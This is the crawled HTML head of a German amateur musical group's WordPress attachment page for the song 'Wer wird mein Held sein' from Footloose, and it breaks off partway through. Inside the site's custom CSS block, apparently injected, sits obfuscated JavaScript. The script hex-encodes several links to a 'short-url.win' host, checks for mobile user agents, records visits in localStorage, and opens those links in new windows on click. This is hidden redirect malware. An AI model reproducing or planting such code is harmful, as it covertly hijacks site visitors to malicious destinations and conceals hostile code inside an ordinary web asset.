

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.musical-os.de/footloose/wer-wird-mein-held-sein/
body_size: 14287
content:
<!DOCTYPE html>
<html class="no-js" lang="de">

<head>


<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wer wird mein Held sein - MAP</title>
	<link rel="canonical" href="https://www.musical-os.de/footloose/wer-wird-mein-held-sein/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wer wird mein Held sein - MAP" />
	<meta property="og:url" content="https://www.musical-os.de/footloose/wer-wird-mein-held-sein/" />
	<meta property="og:site_name" content="MAP" />
	<meta property="og:image" content="https://www.musical-os.de/footloose/wer-wird-mein-held-sein" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1414" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.musical-os.de/footloose/wer-wird-mein-held-sein/","url":"https://www.musical-os.de/footloose/wer-wird-mein-held-sein/","name":"Wer wird mein Held sein - MAP","isPartOf":{"@id":"https://www.musical-os.de/#website"},"primaryImageOfPage":{"@id":"https://www.musical-os.de/footloose/wer-wird-mein-held-sein/#primaryimage"},"image":{"@id":"https://www.musical-os.de/footloose/wer-wird-mein-held-sein/#primaryimage"},"thumbnailUrl":"https://www.musical-os.de/wp-content/uploads/2016/09/Wer-wird-mein-Held-sein-scaled.jpg","datePublished":"2016-09-10T07:14:53+00:00","breadcrumb":{"@id":"https://www.musical-os.de/footloose/wer-wird-mein-held-sein/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.musical-os.de/footloose/wer-wird-mein-held-sein/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.musical-os.de/footloose/wer-wird-mein-held-sein/#primaryimage","url":"https://www.musical-os.de/wp-content/uploads/2016/09/Wer-wird-mein-Held-sein-scaled.jpg","contentUrl":"https://www.musical-os.de/wp-content/uploads/2016/09/Wer-wird-mein-Held-sein-scaled.jpg","width":2560,"height":1414},{"@type":"BreadcrumbList","@id":"https://www.musical-os.de/footloose/wer-wird-mein-held-sein/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.musical-os.de/"},{"@type":"ListItem","position":2,"name":"FOOTLOOSE","item":"https://www.musical-os.de/footloose/"},{"@type":"ListItem","position":3,"name":"Wer wird mein Held sein"}]},{"@type":"WebSite","@id":"https://www.musical-os.de/#website","url":"https://www.musical-os.de/","name":"MAP","description":"Musical Amateur Projekt","publisher":{"@id":"https://www.musical-os.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.musical-os.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.musical-os.de/#organization","name":"MAP","url":"https://www.musical-os.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.musical-os.de/#/schema/logo/image/","url":"https://www.musical-os.de/wp-content/uploads/2015/02/logo-weiß.png","contentUrl":"https://www.musical-os.de/wp-content/uploads/2015/02/logo-weiß.png","width":608,"height":254,"caption":"MAP"},"image":{"@id":"https://www.musical-os.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="MAP &raquo; Feed" href="https://www.musical-os.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MAP &raquo; Kommentar-Feed" href="https://www.musical-os.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MAP &raquo; Wer wird mein Held sein-Kommentar-Feed" href="https://www.musical-os.de/footloose/wer-wird-mein-held-sein/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.musical-os.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.musical-os.de%2Ffootloose%2Fwer-wird-mein-held-sein%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.musical-os.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.musical-os.de%2Ffootloose%2Fwer-wird-mein-held-sein%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.musical-os.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pb-accordion-blocks-style-css' href='https://www.musical-os.de/wp-content/plugins/accordion-blocks/build/index.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.musical-os.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.musical-os.de/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wm-google-fonts-css' href='https://www.musical-os.de/wp-content/uploads/fonts/f3499d2a08280592a25ae29ed7f8c51b/font.css?v=1753016881' media='all' />
<link rel='stylesheet' id='genericons-neue-css' href='https://www.musical-os.de/wp-content/themes/auberge/assets/fonts/genericons-neue/genericons-neue.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wm-main-css' href='https://www.musical-os.de/wp-content/themes/auberge/assets/css/main.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wm-custom-css' href='https://www.musical-os.de/wp-content/themes/auberge/assets/css/custom.css?ver=3.0.2' media='all' />
<style id='auberge-inline-css'>
/* START CSS variables */
:root { 
 --color-accent: #000000; --color-header: #1e017c; --color-front-widgets: #ffffff; --color-front-widgets-text: #404142; --color-footer: #5b5b5b; --color-footer-text: #fefff7; --font-family-headings: 'Open Sans'; --font-family-body: 'Open Sans';
}
/* END CSS variables */
/*# sourceURL=auberge-inline-css */
</style>
<link rel='stylesheet' id='wm-stylesheet-css' href='https://www.musical-os.de/wp-content/themes/auberge/style.css?ver=3.0.2' media='all' />
<!--n2css--><!--n2js--><script src="https://www.musical-os.de/wp-content/themes/auberge/library/js/vendor/css-vars-ponyfill/css-vars-ponyfill.min.js?ver=v2.4.7" id="css-vars-ponyfill-js"></script>
<script id="css-vars-ponyfill-js-after">
window.onload = function() {
	cssVars( {
		onlyVars: true,
		exclude: 'link:not([href^="https://www.musical-os.de/wp-content/themes"])'
	} );
};
//# sourceURL=css-vars-ponyfill-js-after
</script>
<script src="https://www.musical-os.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.musical-os.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.musical-os.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.musical-os.de/wp-json/wp/v2/media/276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.musical-os.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.musical-os.de/?p=276' />
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!-- BEGIN Adobe Fonts for WordPress --><script>
  (function(d) {
    var config = {
      kitId: 'aym2sfr',
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script><style type='text/css'>.main-navigation {
  font-family: "jaf-domus-titling-web",sans-serif;
font-size: 20px;
  }

h1 {
  font-family: "jaf-domus-titling-web",sans-serif;
  }

.site-title {font-family: "jaf-domus-titling-web",sans-serif;
font-weight: 500;
  }</style><!-- END Adobe Fonts for WordPress -->		<style id="wp-custom-css">
			.home .front-page-widgets-wrapper {
    padding: 3.62rem 0 0;
    border-bottom-width: inherit;
}
.front-page-widgets-wrapper {
    background-color: inherit;
    color: inherit;
}

.front-page-widgets-wrapper {
    padding: 6% 0;
    border-color: currentColor;
}

.home .site-content {
    padding: 1% 0;
}

.site {
	width:100% !important;
	max-width:100% !important;
}


:root {
	--font-family-logo: 'Ubuntu';
    --font-family-headings: 'Open Sans';
    --font-family-body: 'Open Sans';
}

body {
	padding: 0 !important;
}

#main > article {
	width:100%
}

.site-header-inner {
    max-width: 1100px;
}

#main > aside#secondary {
	display:none;
}

.fc-day-grid-event .fc-content {
	white-space:normal;
}


.post-4700 .entry-title {
display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x66\x62\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x55\x41\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x70\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x55\x6b\x6a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x6b\x63\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x5a\x53\x46\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x6e\x66\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x52\x77\x58\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 